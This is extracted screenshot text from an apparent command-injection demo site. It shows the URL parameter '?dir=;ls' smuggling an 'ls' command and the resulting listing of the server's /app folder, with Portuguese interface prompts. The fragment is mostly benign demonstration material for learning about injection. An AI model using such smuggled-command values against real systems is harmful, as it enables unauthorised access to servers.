 commandinjection.herok
Ernandes
commandinjection.herokuapp.com/?dir=;ls
Actual PATH: /app
Content in this folder
total 44 -rw------- 1 u24178 dyno 410 Apr 10 14:22 index.php drwx------ 2 u24178 dyno 4096 Apr 10 14:22 folder -rw------- 1 u24178 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u24178 dyno 3 Apr 10 14:22
composer.json drwx------ 3 u24178 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u24178 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u24178 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u24178 dyno 4096 Apr
10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 .. drwx------ 3 u24178 dyno 4096 Jun 23 20:23 .composer drwx------ 7 u24178 dyno 4096 Jun 23 20:23 .
Digite o diretório que deseja listar usando 'dir'
;ls
Conteudo:
Procfile composer.json folder index.php vendor Procfile composer.json folder index.php vendor